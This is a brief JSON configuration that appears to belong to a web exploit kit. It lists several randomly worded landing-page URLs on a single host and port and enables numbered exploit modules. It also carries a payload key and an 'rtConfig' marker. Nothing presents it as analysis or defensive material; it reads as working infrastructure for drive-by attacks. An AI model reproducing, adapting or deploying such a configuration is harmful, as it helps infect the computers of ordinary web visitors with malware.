 {
"link": {
"enw1": "http:\/\/mvdzomjt.bilipa.eu:26246\/sleepy.html?body=44730&cheap=99215&alarm=brow&rack=10394&contact=wealth&laugh=think&social=71126&grope=4819",
"pnw1": "http:\/\/mvdzomjt.bilipa.eu:26246\/idiot.shtml?shake=92886&collar=9229&driver=31297&resume=29903&dash=71469&month=11018&prepare=6474&glow=12580&monsieur=20627&drown=46339",
"pnw2": "http:\/\/mvdzomjt.bilipa.eu:26246\/scowl\/list\/grip\/preserve\/squeak\/watcher\/have\/heart\/terrible\/58115\/sneer\/71598\/lighter\/72351\/government\/11294\/tight\/7757\/breathe\/68662\/what\/14734\/",
"pnw5": "http:\/\/mvdzomjt.bilipa.eu:26246\/faster.html?virtue=21811&rustle=35042&finish=92579&handle=74464&device=89493&park=28118&fifteen=5981&love=737&whistle=90414&definite=94567",
"pnw6": "http:\/\/mvdzomjt.bilipa.eu:26246\/thieve.asp?reply=foreign&farewell=77224&cable=53182&plan=bottle&cough=2332&fresh=83205",
"pnw7": "http:\/\/mvdzomjt.bilipa.eu:26246\/elder\/92052\/female\/circumstance\/weary\/98033\/motion\/utter\/boot\/84841\/pride\/lane\/nose\/79407\/section\/cigarette\/",
"pnw8": "http:\/\/mvdzomjt.bilipa.eu:26246\/observation.htm?alter=together&careless=57458&store=15937&spend=61052&jordan=54701&number=56809&scent=76258",
"backUrl": ""
},
"exploit": {
"nw2": {
"enabled": true
},
"nw5": {
"enabled": true
},
"nw6": {
"enabled": true
},
"nw7": {
"enabled": true
},
"nw8": {
"enabled": true
}
},
"key": {
"payload": "vlhkolmfjq"
},
"marker": "rtConfig"
}